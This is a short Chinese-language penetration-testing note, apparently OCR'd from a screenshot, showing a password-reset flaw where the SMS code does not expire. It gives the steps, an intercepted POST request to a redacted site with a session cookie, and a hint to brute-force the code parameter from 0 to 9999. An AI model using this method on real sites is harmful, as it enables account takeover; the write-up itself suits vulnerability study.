 1.验证码不失效
输入目标手机号，获取验证码
随意输入验证码1234点击下一步，
拦截数据包
手机号 13812345678
验证码 adqj adqj
手机验证 1234 116s后重新获取
新密码 设置新密码（6-18位数字或字母）
手机验证码有误
确定
POST /Account/CheckYQCode HTTP/1.1
Host: www.xxxx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.xxxx.cn/userCenter/toForgetPsdPage.html?mobile=
Content-Length: 11
Cookie: ASP.NET_SessionId=30jfruwn22h2xng3ahhzo2jx
Connection: close
YQCode=1234 0—9999